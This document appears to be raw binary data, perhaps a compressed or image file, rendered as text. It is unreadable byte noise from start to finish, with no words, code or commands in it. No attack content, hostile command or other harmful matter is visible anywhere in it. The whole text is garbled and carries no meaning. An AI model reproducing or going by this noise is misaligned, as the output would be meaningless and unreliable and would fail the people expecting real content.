���欙2pS�X���as$y Ȑ]�]� {��Ĩ�;i� �D��~%�-��#w>&ӏ�*,�ct]E-t�%����^܀�d�\|X�f�\]{��r�Z�y\��:��\��>�QKP�H��,0ߒ�4'�т��9��!��஠�A8	�7���A���l��bC�p��_�蟨�&6	�nz,���6}L��S�M �	����P%�Aᓒ�+ӂwD�H}�OpXpM�]-,��.�n�?U��]�'~(fvw6p�� p��� �r�:�+�Ώ�(���K�B�!!?�ԕ�B5oV�1�Ĩ��� y��Q�u� �ǀS�܅����}��=���}���+4zƉ��M�ʔ8S�u:f4jy��mL�ѡ�Y8R�-��0�� �P��p���7�G�<�{!8�G�a� �䙕�ƒ�U�+.��&�:
ə�ӄ���j7��e��,�7&L�SnH��G��l��}�a�����g�_J� �(���a� ��'��ʐ"˞��B�*"�FS��Q��}2��I�"�"w��M��N� U��%9�-u6�z����Ħ���.����, �ȓ�jjt�O����(%:�Qӛ�4a%3Q�H��*4J�(N�Y>&�o�-G�8�L�\��5vYvA���`�q��Z��B�kT X����XL���^�F]%AWW
�2�B�:�@	exC�L� ܘ�q�Mя�ȃ�̈k��ܢ�)m�
iO���y�@h���������'4��2� j�SRhưm�tJ�8@��@�'�,������2�{E��<�#�7����(A:�rTA��߂45!p�搚�VP�5�Q�ɷL��S�M6+�]�|�]N
�0C��dr�̱$�B~L�*���	�1яW*2�2c��)
TړW)�P��GB���'LYHl���F)�2�#��b��7)�g^����@^��y_쬭G� �.!EF@�mq�5&�T�!2���͓�)*����a02P�'N�$&��Q�NR��gS�c�_����D�]9i��l�
K���xW&�4c�t^���_Lx/F�%;����,�Q���B9cq�D��M�#;~.����k�Z�Pp�� X�"�ث&�J�9���l]����eh�aH��V��2m?��4$�l������d�b$�#}���7\J�4O�o:�qYc��8��g�~u�#�����H>W���^X��}��#���ԅb���ԡ��4��(<�z�����}P�(���*M-IP�e�[�B9�tfWM��\
$o����:��l�E]�e��
�NK�� ����k�c�c<��V4J<Ӑ�(r��������a�B2,���x]_e:1 ��F����-��s���v�� g��Ƿ��ǫ�[��4�H�ǎ�j2���� 7P����yn(��@����!2�I�(�P ��z=!vˑ�Dc�<L�Ww�-�D|�=R|,
�9�X�����c��(��)�H�mR�E�=%�]̙���{�^<&��?
kg�Kh��t�dƑY��}��<?nxᗮ#O%4��3��S��f�8'L���ʀ�+�欟t�����Xz#�z;��Tթ�[Ä&cB@ki�ڢ���u*8*W�!�����&�ӊ�ȇ�㺒��\���z^���W�eME��S����C�Xe�s|��@�^76F�;�1������H*������5�&F�����4����2�:�N�;c��s��)L�F��'��S��^�Ե'N�V�X���� ��Nu⬣C#�=��
�)	���[<�U�VhG���`��FR��o��g�j��ɩ	�'L��:m,�����i�����4=�Gz]0��9R(�j�mV�R|	���R;u�}QT8��TތS��%d欘Z��&SWQKU��he5�ƞI��Q��ez��%e�ۘ"'�� haI�baM[C6�	��d��e�Q��
oX3���&�A���ƯVV[�e�s#����� � �8���R@����$�t=!M�4�f����
T�L&�(MV��u��1����Y�<l�n����aqV��?�
��R:G��s�uehLn���j6�}n+ʮ���� ��Df;x�?�ɋ�o�
P���}D2������t� �(�6E0t�5Y0�)�N�hV��<:'�u
Ww��-���q����@Q"V$+�Ժ�N�W-W���1\�Ư���0��V�}�!M�Ζ���ǆZ���&��0VNE-YN�&\ӫ"��j�/FS�G�:�M[jf��9VQ^t�,�)MFWC�&������f���魣�,�ڜ��yk�2�2���
<9�'A�T�H�0R�B�!6��˝'K���2��i(�#��a��� ? P>��z!�Bԛ�*w���i�(������u��@��)뮻�P�U��4*(��C@r'�#�(y �tQֆ��Jv�6�駅9>�@"}+�´� ::蔻-�	ވn�z����"uނ�ԡ;�Q�^�G�B�]t�ẚއ����<�ʶ�e�� ����
k����o���kS��u�ʼ��D���P.i�Ү�տJD@t.�(�D��t�i���S�{��~[Q��Q�_
q�5�ڗZV���;R4rM��5<��:�4|�t���o����A_�B�k��ZD�w}iN��D�()U*E� *-����i� i�Ɗ@�:Q�Qv��EҐމ?J��H:��kR�+@���K�d�#Q��(�Z��_��A�#@F��ᩤE�:�Mv��o�č�}]+@�	��?�h�6��HG J���DP~��4�'�4���zt�I�Z(4�}x�x�Mm�h�6Jx(�R����V�O_!D~tC�%Qh蔉ӭ9G�ΐR�|R���t���R�)ҁ�v���&�#d�}6��^G])6R���Pq�<�R"���h�֩_�&ɢuֆ�A���6�kD�)T��Dt��ζPwOΔ�N�	:�R��Z:Rn|��M��\F���j7�Ҏ���(9R���u?����]i�j5)����O*	���4>t�]�U� ��+�I�*�ց�PD�P�hMJZ�^��G���URGҁ:���}Jv� Z�D��tQ����i�k�/ZC���Ɠ���	ހ:��DP��(�T�*ID�%!�wZN�O�h
\z�)���^�N�)uA�x�i���u�.��Q�}���O�i7^�(.��=hH5�6��S��
i]�:t�wQEB����5;Rx~�?*�5�<��t�=k����J�Ӷ߉��˽"o�ҶZU��t@��N�t��C�
� ���
T�M�H��>�����R��DtU�A������ғ��}u	�(*�?*��IU� 
z��]�o�~j4�쇦�G��%�u���}i|���Ww&���;��J�
�~tӯD�R�J����@ړ��(�+m6�WZR��ސ�z
�T��F�G�
)���M&�5��Oڔ�������Z�7"��u'鮔N�ԍ�N�M"(^'tޏ��+�:'�D��D���(�s�+u�Z?����J�|hx��V��� )��E�� �i�zx�J�Bn��!'~:���O�Ύ�D��⻊O��J��RtE5��:��h�� ���HW;ԇƵ>�����Q�P�:�WʐGS�:n��`/tY+�����g�6�ۮ藄�K=�oM.*g�T�R@�Z�p"0>��K���W�:W���d0� Kb���� �'4���Q�a����4�<����T� ���t��PyQp�)��O����鯍*�+G���N��z���?��E�A�Z�@��J��V�^�V��P�Z]�ڧ� �(�5� :)�@ H���P
PM�]֐n��k�C�Q�תV��\v'`:� �?�D���#ƕPI��S���x��$����B�}���N��?ei����}�:�5Q@����jtM�_�Z�ֺ�G����IS�֛R��!S�D&�������|�%�@^4uӧ�WZ����I�� �����$�R��hv�Q�Z*?N�ץ ��h7o0h�����N���;H@��^�� �y�:��{"#t��f6�_K�la�4o%�v�e����r���5�0�)(�����.L~�h�v���a�]DVd+���+S;���߾NRd�s���I./qE���ۉ3��<O��8���z���:V[97q]O`��'�0�|�����M�o�HA2^C<?I{P�j{����6�[�c$l+���h�
 �5ի�4A��:PM��I�q[��<h5u�"��?�ސi��F��҆���"�w����Z��Һ�֚v$j?�At� R����
�&��%x�_Q�J���w��4�y~�B�6򠺃�P(���'�97|h.��#ʈ>*	���Ҧ���J�Qƴ�]����"P:����*
���V��@Ҵ������Q]��Z'�]���~��� 
uڶ�7����M(��;��z(��HB�����7ʴ:�pGsD�&����z���5 ��d��C�� ��I�F��@V��HۯM:���guZb��Y���.$#Tl1ry��h�[�r�r�������r�v�<�EB�Wq[|k�a}���#���U��ܶW�f 7^�p�o+�ү���J (=#�Ġ'�
��o)=�^�3�X^H�_�������X؇���Ӗ0����H	<��ԍ����8�ߣ�a��jMYa]y-�J�v�6��{�x~��$�x�5���Y��2�|��֗��08$jO�f����L�;#���&5��������}!��?ſ��_���m�ry܃_n��Mk��ӥ9�|l��W�	~ŏ�=_ŅekZ� ��S�Zj|OΚ�*�^Cr?:�P�/�����5�uT��||���}h�Wz�})�տO�֐}	4B��m@�ĤM�iã@ڂ�|+zӦ��Sd��]��D�4I��v�kd�&�b?��WQ���mֈD��e����|RtԯJ�|h���i��ށw�?ΐ'��)zt���ʓb:V���zO%�����W��h� ��5@���4�Ws��j@
��A��W����|�<v�
�>4A�u����똬�h<�/$dQ���*�����[7���j	/���e��K��Үb����g#�c���lq����Ⱦ�b�����ZJ�������f���ai=\MD�n�� ܎B_u�7dk:�����2Y��e�Ō1c��ւ��&���V�u���1�o,�2���]ŧ�%u]�$Wsdr�%��ei�#J{��$�u�"�R!���&6G��VY̮|sC�����P�J�C��l��9��H�}�c5�׹��*6i�db�(-�v�cD9�ͼsIf&3q��-.�W�����+++֯�g0�L�m�/%�_#��$.�v�V/{i��/5}ms����O6��ՁŭlP�8� �[�`pp��]{wyǵ��P����{�Z#'�P.�VfN뽻��m������_~9����˨��`n;�>�1�/βi� ��G�`�]Ť�y�޴����� :	���k�ζE�k��ڷ�vJz�E� �w�w��M.�d�˯�x�V�lx� �*��t�t�_
�Zs��A_Mk}��m+A���t� 
 Ꚁ�֋@ 3���#S���A�M(�ڀJ$t� :�CE��w#T �T�n��J��
Uw����:҉]
�>zx� ʀ���HO/�^�%o���W���yQ�I�+�_�T@w4	OSZ���+Eh��[�B��҉���W�W�4N�A^�v�V?�ZA{FZ�^@܆8�?���{s��{���	����ZKW��s�����kR㰲X|~?D��f7Y�'�]#}%5V�:�/s=�.#v����w=�Ѳ=�}$�H�����oa� cԡs���
�����&g��\�n@-�hy@�����ə���Z}�*.L31��99hjm��{���m�	GswꅆG3�O�*��\󡴌ch#:q``\�u������Y����{�"(��*�� �m�'Z�dr9����[���jga���Iq��9�}
��6A��lu����9��m#������j��U�>.屸�]J����^Ԏp���'O5��ͼ�8�=!����%x��r<3�N�åaݍº{��9���w���?�F����G�VY��g�+lDr4����|��ݔ�.�^t$�k�9Z0�:"��M�cmd���ظ��t�� 2ix���x�zAq(�����{�kY��v�2HtDQ��r�(F��;�R4���R*��JS��qA�<�bWƐ�u
&�hj���^[��~��iS굣S�C�Z
�h��ނ�_�؝(.��q�:�P;׉�Cm�@�W�ӿ�����[�� *^��<)�~ֺV�: ���Qh)�ǭ"j:���oƉ;���+�R����U�>��ґnvҀPW��Z���K�P|�R��Q�m�h�� Q���) D�|i�4�~����� �;'"<�Iq<v�*K���il����{"cA�s���������:d���u�\�_T��h28�&�v܈�����z�݋��{{7�һ./���J��W�7.�I��]�d�y�!^=N:����r��#�0Ǽ��8�Iا�ۭ_����2���b�I#�呆���� q.�L�{~91wNg�%���G��k�Y^>2��c��y�K]n�ĳDJ}�f�G�o#�d��{D������yծ"�-�3�J�bc�������o�N��֯;Z[)�=���Y�󈋌Mp-��_�w)ҙy��`#X#����|r#�'G J�j�ga�/m����m�Y��<��665Ȩ�t\�G=��kG[>Ep�T�rj��V�kY}l��W��x$��-c��[w��#�$���ח�9�s���t^�J� ��:l�1�09� � \\֕й��J���rs���u쌵���;l#!c�hx
�xU��VL����lx�(�����lԼnJ�uSYn���,f�m�Z[ګD��Ȥs��RA%MEa��os0%�X� t �Ih H��rگ]{,�{��5���5�g����h	O��(7r��56��Av�<k`�~��F� �5
֚��V�?*P�5�w��� 2})�d:�PMON��]�C�C��:��I���ε��֥SH�]t�y�Zus��J�>Tz���h��D�k�����+�C�)@�� ƀ܎��V�ID�D&���J���'��'�5�:P��w'�i�E+K�8�A�n�Q���TJyֆ� �Ji�D.�3DK���E^�S}$��|�������G'33yo��l�?���p�]�������TR���"�S�WV��>?��%i���pܝ�~���-n�#<քy��W� �{�����2��dC�Ehҽ�.[��� u�X��hi<��N �m��~�߁�Kr빚�6'z@!�K]��WW��rVv��ys1�IbP�Nn�7� �@�[�㵱�������9��<�G'��c�ЪmM��������\:ȊD�5^@n�U)��c��{���ke�N�����K4a{T�|�Tr�f{�"�Id�FF浱�r Ph�jx7rFg����8@e��P�M��w��@~��� /��%���y(cgqd����Q��RI�2�6(�WYD��6�q���K�Z�<���޺��+za��W4��}����&�R5Mu�*�u�#��9.d���;����� ���F�۸m�3�m2��6>�Ї�����%j��HJ�\�iqܹv\Mg#�ZCZ9�R�s�Q�B/Z������~K%���O!�ekZ�<�Nw%T��V��I�A�1�����1�ĺs%A�����I`fL��nsYr�Y�\���w]���`����W����1���)]�>��W�/r�Ӹ�7��J�]�N�߶�[�.�f����W����;�Mp�N����5�7�c�i#%�{��9�sl1�:��TyT0��2^=�I,E�7.o'=�Ņ�qs�(��^�T�O=iu�D�U7׭jO�(i�xQ
Q�<ɦ�
}-kd�S���PW])7#Ώ������蝊h��(�|ցBSR�J'R����>Jצ����i��5o���Jv.�t���]h�t�_�V�yj|(9x� Q)����n��xmZ�o�Iw�����i
�7�� �EDZQ�����@��˥l���GZw�BH�(<�����H|4�V�_*Ƀ�˅�Y�ﲶYK_�(M�>?S\�DZ�n�6�|��q�7�KypC��+�Ț��˞���/ _,�ۖ�݌^d��ƴ�zl�y$7-����7�F�.��V�X�G�P�S�]Ae��eo��,iȴ�f�t�|P��N���N��w��.<���!��	�,�6�H87B�"yWh��yH���;��<�Ѹ�ZZ�}�%1�.�:nK�J����Kkiq���{`�k���d�0}kAkIP4�L��̱��������s��U��\x=u���e��؛y#�駔8�B��F��m����䏎{<c�yIs=� � �#$�VW���pq�[��X�@�J8��u ���16�oi�,��B��t�  '�*���%�����i��k�����=��!��X��f;�a[mo6���3���yK���!���']4���|M����	`�{e��	=�9��K�D�DG�ۋˑ���@ǌ�������c�sZP����W�ַ�&*ٱ1�L��|��;�XZy�ψ h�:���~�9�n������n��F�;g1���t����'��ڂ	�3��%�ĴFx�!���Qj&\I6>��GoqohZG�.{�%��PW�}������i�.2�9����5���J�m7�ӎ����6b�<QZ��Ƈ;����t�@#�[Y�_y(��${����
����\{ROm4���?��D(UzV6��+L����le���&��'��:��5%������1�N����r�c\N���4�?�r(h��E.�և�JjjGSMM�q]k�:W��V���'��^��H
RG��k]OCG���v@:�m��kOV�kr���h �`�T�e��V����h(E��@=��M>:�bz�@h�hS�JJ;�^��P+}�OҸ�����:��NΥT$�N�۩;מ�@k��� ֐
��Z]�էh�cµ��j��;�oEN��יܟ�Hw���<���_tc�;o$�WJ-ﭟk!c������i����;���`�����C��E#���,;���Y���/�0Z^��6�0^@lWQR�!�]���.9���.݊��͌���b���\�F�L�
�k'whӐ|������oe���q+j�����T��E���s��g��'���������b;�)�����}���'�o{uj�<e�-**����f�d.�2��&�*؈s�������*s��A�����35��t�A����4�.4\ۛ���F�Km�ȭ�#�޾n�š���>����M|q!�;E\X.)�]�,��-&2����v��%�t���B��U�߅:�#�u�۹Z�Gq�\{l�����W��C��B���s�����$��`��ݾ�h9��FۍH�=�2�Ls�Kqokj׺���!cC��ޠ
�@֠ՄY\d���t8�x�����$� e�^�C���>W�0X6Cc�bf�j���J�v��ջ �+Y�K�&K"��N�ٱ�#}��v��Y��v�����u��xn����in����c`� ��h]�j~-�g���d�2Gn$�s��_!2;D�j�Ty��e����Y.M�&tґ1`���<t!��VsC��n4��<��"?ڏ���@�(-v�]�s��"���4{�6!W�? ��>��{8�e��ZZ�[h����~��m�W1N���!�U@J��N۷�׷..��n�H��\%�L-c��@k� �*C�y�X�@�,b�X����vO�ju:����Mv��R�S�ނ��CG�tR��P m�4�SƉ؟�C�Z�|u��45P6&�޴+�GS����
M7CK��Ҡ�?�Nn��Έ��ւz��n��B8��A�n�z���[*Uހ>�ܢ�+�R���-kMz��v�ZO���x����jV�'z:������WJEUA㨥'S�jvҔ�ͫB����i��<5����~�Q�^1��������6�]���s	۽��ݽ���^d��-��-��G��۹�	.��
�_e~b�L��ȷ�{��_]\Ɏu��I��c}Q�ĝA�Lm�5�Y\�ϰ��.|��$�
�/��R��n��^�� )���2�ˏn.�[����� z0y-� 햐N�Oø��#DN�����>�k��㯉�����=��2盇E��{�\Ү&�h &�T��/�$����#�����Fqhc?�#(��֣n'�T��'X�ou�����s�K�QsZ
7]����FO=���w>I#1��=���S_�aa��[X��Cei����%�!���GB���"��o�ZZ�d0����b.F_0������7���0Z[C�Ƿ�������/xJW�tң7���嬰����3,�#Kw�ռ���Tq�~>��m��B��v	�\�9��� 
��W7��ۋ�$B9^�	��W���k��'���SEnݾ�b�dlo3����ZY�443�����<1䋮��y%����U�4�[�N�W�K�H�s���6ϝ���#Q�5Qۅ?Z��c2F1s��.y���
T�a�ne6���� V�F��do@և*�H�d���~�����q'F��̓*) �(:���nk���[b]?�Ҟ�B��� X�L�[k��}<���̵��w\Wm<kǠ4�e��S�h�zR���5�GT��WcI�TҀ=?k�m��yҐ�k֎߾����A�?:"Q�T��m�֚Z|���F���o��8�A�h��q����ko�|c���3v�ngl��r���>��]q3$hdh��z�X�>ܱ��vTE7��\��%sZ?�s#�H%���3yf��r�>����g�{#���I5���֠#��
iY�����_|��w� �{õl����+L���n��2���Z��)h���Qo��Ԅy��6�(�)<4(�[�ӭBn�GU����i �O��]�*W��H�P^���D��i�_Ɔ��μ�_
U�m(iDt�D"����TPhԟ�|����D�+_�v��b�+���uużf���Dƹ�G=� ��ّ@6�ܓ�m˄qN&��tNixr5�
(�Շ�3�� �v�Wg���c����[�O����S�����9���
iZ�5PB��F���Wʵ:�u�D����Ri6#�r���M����C��M�4[#����}C�+De�O�S�rX�+�� ln�:���|���obJ�m�ք����6X0��� ���"[�/�x�Y"s��.�v�]�.+��]�%|����vx����,C�� ����Ki�y/ ��j�%<�lV"��ܻ�70���S�'a�v����u>?�7�����=�|��l�p�K�@�L�_��h�Z�e��k#��t/�x�h4>��[|�$����<��*��� M6T�����P*nz
�_ʴӥ)��@"��z������Z:駝v:D��^cA4j+`mN��ni<��ǅm��V�N�֡t�y��%7M�:�$6��q���'�3����.͸��]`{rV:�� ]Xd����s�G�j�]�s}q�j��×4>A/��r�\:"@s=�x��UՕ�w����G�6�<#�6�o@�_�9��u�:�R�b���Y��J��\���i!L`��F�ʾ;�x�u�W�W��N65n07۱�1�Ml䉓D�s\��y����'+Y<^S#e����14R���Ǳ��#B9I�O�vs�A>��Q	(��B��Jx�&��އ��uJ��O5�G�ӭ�i����붔�s�Q��_�~����(J@4wJ#D�[�yR��4\B��]�J"�_�g���Ⱈ+y�����"������,�(XƒW¿�� �;��)�+#�7��M�-{{pW�	�4�m��"l��������s������[���|e����ooq`�~��� ڵ�h"^l%^U�]�����ic�w����l�FKfZ[�2��?�t��?�<�����o�w���pwy|/�n���৻��|L�x&H��vMo'#�9}��E}D�h)Sn��(��P~�_�	I�8�P���	�� 'A�ΈMz�R����M�ңO�ξY����� �2���v�� ]����C@���E�B�.� G����i�+�WrcG�<�s#����<�P���H�� ڏ ���JE��u Ҫ��ZTuZ�4�ᶕ��@���ֵ	�(*z�Z��u�ԋ�J芿��o�x}~��v�D�_������ت��O*'b?n�t�Jj��~L��ٜ��{w�ķ���=���o���̊0�sIĆ�?S�ȝ�����s}yb�� )��]������I�x�	<X�5�nZ��twQw���tL�f�f�,d�-G=8�Z8��m{�ٻu��|e�I#��>��绀U?�\Yc�f�Ա������c�ɥ�_Ć&�Wje/,�[��,�k&<��%�ܼ� R�C��V�Ew?����%�����΅��I� ����SW6��DӻXX�!n��h�>��Tֻ�mkS��׀�k�
��|M/-F�6�?mo����:}iJ �����R��TuQ�4�N�'�4�<�k��4'z��8�T���SB(MB*��T�"k_�/4�rS`��޷�qls�;�%o�����I��@z-|y��R;,q�c�m�������(X�!{��[�s�^����'�{���9�nfy/2�>.�sw�.G�=̷|�9�94��G^���"�{��0�񄽼��v�rc�q�Z�� Q/��-y-�̕퍈�+��d�wݥ�=��2�K�Q���X�!�;7�O0m[1�F=��1���;q����5� :.)�ji<w_*v������ӪR骧��#a��h�w�h�7E&��Zi;�
�o�|�_^���N�5���H\ᢗ! ��*� ˷��bF�����A�'8wҾ(7ocn-2�XLr�=�W.-�N�j\
�N�4yW��cJ|�K��M�zV�&��>��j��@��CO%>Z ��?Ƶ)ഫ��Ί����xV�|?
���O����Ƶ�w��Ҫ׮��J��ڀ>��N�Ƃyf�����2��s���;�O�>4���l8|On��w�o�d�^1�M"rqMH@;E�h�����+��s����^\O��tJ�wլ�_��t��,�+���n�W�r�T�Ͷ"k\c%�kKČ�������Z�����ť�,-��ic����i{@����V��:�	��A�d��Aci=�W⒐u�U�]���e�ߘ��m��ȝ�����=���ym!H�ao��<$&��^ʻu�g����w�k]��I&?-g���xd�8@*+S攇�CCD^Z:�w�Q��N�}(�k�� Ӧ���*�
��Z�����7�7hƊ9WR�J �Z������x�D�?O� ��OP�M!�j���9�G/C�~��:��]�����'�^�����l�:ټ�v� ��A�8�݇k�)��2���ze����ʲ6W��G4���5 iQ�v����s?/<N�{�9{���F���MX�����	�;F]B&d2H\��"��q�|+�����y�G��v�_p!��0�0�7D�U�3\0��#OH��Oll��A�ś�&�etj7�\Z�TF����n��hT���(���E�z�hQJC�D �b���I��DϨ S�|�.7� ����L�1ٙ h^�QM��)� (�J�ѠU)�E�nt��_snRl�\��z\��ʉ�����@?�j��J	�i�֚���_:Q���R���@x�Z;���\B���N�kp~��.�Δ�:)�H�ꡯ�� ���@��w(h 4�����")?�JuS�T��{d��+Į�TJ�w9�����=����&t���~{���IV0�S��-���ȼ��A�3mm�al%�N���ƻS+�����C,�߰��S��H��-!�}*)���H`�p�f>ٍ{I�G����-R��WK�q���Ƅ�<Pr��J�U�oac��wr��q���nF̖��l,/�uM���l��H"���pF��� �s��W� o�}��#w9�2a�wE��'��A�tA �4��<?�P�P���T��ɤ��H��:=CZm�QV�؊j�Ӡ�u:�Zh��ִԎ��/$��GZ%�Z"+� �G��4�Y�>R�{�Aunv�kḛ��^�9��[�����=�?��4����۰��ެ��LV@�����\}ݫ�kZ�=��p`���oEJ��_
W"����z�<+����qM�Zc�2�����)��4YvL����P�������;�{?�g�7\�����ݲ+�lr#��#CSE�ε��cKO�Y�taiq�g��<�%�4����NF�� ���?���q׳DL�e��I�ҿ�nԞݽ������a�k$�����>���{�-�t�FȺO���1���R��E6;֤o����x
 �V����׉�å~R��t�;��������_)Dƙ-��'t��9�9�lzT�{i3[�ڂ�3�Īo�W���32�2��7/���\��4�@���E���������MF��	����@����Q*���Ҝ���P_۪�]�SZC�'sZ�kS�-i����t:u#ʀE� ֔�|��O�
�zPj����M�AB?�<J��4�csKX� Ti_?v����N��k���Oo���υ�ʉn�����﷒�Y^��4(�E���[lV}�XE�%�g'F��=N��qٽ�lo�f������[H\ֈ��]$��4�{L������n'�H�p����ccqs��m�5i��i�m�B��oC"��s'�)�}$q�3���eA����M�ɫ��T�v��>f���ːg`;I�d>��6=��GK�@�SS]��A��5޹�'�/���{n����#|��$Nx�H��M��T�DN���]Ehu+��� 
�^�WMOE4��Tt��mG�]�/�=S�l�T*t�? �:�E��:ֻ�]�w���~�:����&V�^z׽�^��wZ��:l�*��e�m��\�n_p[�K9�_vu��ϝ���+��lK�e��VL��@��� 4
��4(�N���u$�����z�k��I�����벺���k�4�~FYO���͑�9���W����g��b���0��}�̘����Ԣ.h�[1�ї�t^@�[f;j�)��k�[[˻f\E��l�1��h��F	ais�k]��,�G���;�u�X��N�\�x�mk��<#cI�G���:��>�l��8n�/p��[�ۖ�2H"���'v�*q��]J �_󠻎�yu�k]��J#� ��:VڔN��l�H*�Z@@C�iv�aMm!;���v]�n����6FQ��fT.#b@>~Uq;˚L$��X�Y?S�UEAҾ1q�ܹ�'�tr�`�7�]� r�O�i��ڏD�c֑B�����-��T�h�]҈v>	D ��z�E� :>;�_��TA
vAC�E����EuEMQ�Zo�&�4@=5��v��_
��>-���'������κ}�n��X�^������b\�Qt
����׺/�F�.�?m��������ݽ�6F�M{ɓH�"��c��c�q���i����?��<�V2g��8̷lt�RGK@#��v�p�N�U��3Ae�iٮ�r�#�%U���+�-���t>;f,��+W]��E�"�Ǝ�W�\�q�Y�pp�Y�Ú1E;���\��S�H��M�� ��d|�2��}yt�c����C�85�{���ظWϑ9K+O�i"X--at���-/����Oar�{�>K�1�x���W.xx�{ΞC��I��1���VJ�o�%2faʘ�p��rF=�DW���������k�� 6�[�/v�o����K�|�l���K\��w;Q#��<9�B�S\��9�UQ�)*�+m+MS]ҵ���E\�x�:��v��@;u5�D�E6��'o��p:�P��P$�N��4�Z- �_��M\���gq>��g>ǵ{O��篚�_makɥ� ��q`��.�3�nK���o��#�v㛒��NV(ĳI-�b/w�#ql��0�Z��+���y���7l�`�Z��Xe�oeŲ\� ��d.��a�j4� �Y��� ��ՎO1�w�����9h/��5�w���m����#ے�Aǟ��:��������,]���_�즈�1R>������ۄ�.�7G� 䕊�l���������*�η�0�-k�os����$zv�j�|� �9N60{��j\�Oc4Ng��(�Q# �������-����cm� w�q��lɆzL������6	"po07 �Oo���y̹���ݖZ�F�s��ڗ��k��������6�X��ǲKD���_�������v�W:�wzb�'���o����f_/kk{sB�]\�������iT����'2s=�4p4Zw��vFs!�[ܺ�`�˓��!�幙����,cCPk���t�P�Wq�{:a�cX�<��\����d�~?�n/U��+�Dpj���U|����4ϙq���%�9�O̖�2*k?� �"�`�gq�Ʊ��zH�4�j����<�W�a�Xۿ/hd��@�!]V�d� _�۝����#d����� A:�����8�`}��p�F��`Qڂ��WS���l�Do����8�(���^q�րӯZ���%��b�"7�g�tff �q��f����-�>�2䵳]}�Z�6.E $���A:���߉�]�n�y�܊D}�t=t�]��y;(q�]ݖ�=,8�`}�A�/U`{�u)W��"mMŻ��I{���N��־-�i.r�0-���q�at�BH�Bu+Z����#~f�<�� $S�5�]C_��+���
����)N�l>���_�*ro�M i�Z�؏
B�z�
� O�@��ZN��h��Ȏ��m�|��\��F�i��\��UI�M���>5�Oɘ��q|gޢ�b.E&ss��G5��=�K���� �VYwN_�;�;h%��+��~��{b4`��niD�r��G� ��_�&��#-�3����)$�I$s�����w�o�����O��9�鄼���AzU���8�h|���UVY�d'���ε�p���GLdxQ�V��6���7Z�\[-�"�q�p��y^�5�Uy�~a؏�����B	�hl��!��Ur�$mY^��k����e�co�`��>,  P�w�N��dg}�&V��>�,��$�	\b!d�8��Ma�X<����͒���/.�q]�K.%s�C�O��P�&���A%��m�s1�6��k�����3�z��l4�� ��|㲟!|?���vFs),q���q�|%�Kc j�����&�q��h��R�/����8��.��<k]ZQ�}V�~���RV�U'c��7��SR?n��Oi������Ӡ���;O�j��ҋ�΢��n!qlouԾ�EB��ߴ�w�tH��ef��Gj�A���u�N�����?}����$�?�'ҍ��Ѷ����k��@�fh��^	����M��ۏ�)'��Y�}��l-�d����X�������L]��š�`�VH�����0���:�K/�D��O�9~:���N˒�/�K���m,��?1�Y�qwl]#bi�6@#k�8)WSq��ݽy�r\F϶�8Zs3�'�8������ �'��Ƀ�p��ލnF	DlE�{��Ǝ(8<Ԓj��<��c_���M���[��6F#��[�n8��htewB5��~㺛9�qv�e.%���<�_w<��P�qԇ9�k!�ݷib�=��`�6� q`ɤ������R=����F�f9�P���O��ǲd�̍�{�x�+0��8�R�}˞LMq��T4�:
�aq�7}�a���K�wq=س��݌s��.,>˚]�_��Ùf;�2�Q����3O67��^DmlÕ��gFG)r��i��0Y��/2v���u&"�+�G�7n̕��'�����$��y�/}�em��BpV��L�W7u�c�#��
��k1��\^Y^|w�������n#u���I-���aiyۥv��3�VVN��9���e�;i�����+w2�7�`$ �*%+�o����s�36�%�Z���\�[H���N&2#ѿ���������7-�x��c�c��9c�s�r��w�$��]a�w��d&KB�#'�f>@����ڻ�;>x�s���gf�y	���Ks;${�F�ȭiq�4J���/��2����Ǔ��C����᷐Nؚ�.5�i'P+�����X,ܿ�緻��;l��۴@���pN�]�����l�^Ԓ7汹7\�H�#t͂)_2�+��j��{-�����lX�����P���䱕���Z��=�z5@N�xWq�&M������:728n����	��]���n��Y�;�����?��ڻ��F�6�ƴ�W#�s�����]��=�������� ��Ʊ�Z��s��� qh%��!@yR��(uB�J�(ʵ?��H��u�z�O젤D?Ļ� �ܭF��� �(�D^�I���t�G���n��u���ݿmd��[�Xb1�e2��l6����Ѭi&�H�������y'm�a��K��h�Gԣ@��$�pF� �[gw˻JՖ����K̕��na�|�!w2b�ՠ"�'���,v?�!��~w���7M+d G<���C����wo�?�#��!e��Fؚ�c�l�����ؿN���}��	.e�w.NL�A����!���w
�U��q֗[ܾՁ�� --�aw,k[�;�M��o��<{���	:'A���a��~`����Z[v����sY��r��75�=�s��ɇ��'�yo-��ԐDلa��o�X8�4 �(���d���X'g���d�2e����s�gF��J�q;`�`�o��[��c��M��%ֻk���ˏ�޿�x�#����D�ۨ�qM
��7����à�w<%�عTɏ�[�j���>Ԁ�w�4��i��/]6��USz�5�Jo'��<�Ҿ�8�
#����so�G���0����'^F�r^(��KB#خ�"�eɲI��{��)�e����I�5$�dB�쵓{v�%>��҈�&�_�y�m֕С:���V����t���S�W-�����p5��kd尵���X�Ė�F��l8���k\��]��Iј�wf]+���+y'�9&��P֐�]�v��c������:��1om����r�62��
��~!�� 4������3�y��n^ձZ[�9�'���y�kCW@H+Y�����o���<��<�k�$S'>�q�rR����}���ap��>иX��F��SZ�  ����8�����qx�=��(�AS֦��}k�28����'�Y!ojҼ�x�&��*���}��s��>� 7cc����JW��Cyl�:Wns��܋F���q/'���+�<����F���Z;ah�$���7H�i���K\��_X����l�0n��,1�)^ ��\�ΊxZ�靯�C��%R��Z\e�]��6v��'ev�	r7�����u$A��8�]!��rhRMc1���������E7z`2�����6�/.Q1�P������d �X��u���2�R���e	���7��l��� j�) ���o�m͙���	��l��W�l1d����H������q��� �$7s�����"k�l��-�A:W��</���ȱ�� ���:�����jh�^ˎ��[��Yu��}���F��w ƴx�-|�0轾��F�ĸ�w�E7�_b���a����y��2��u
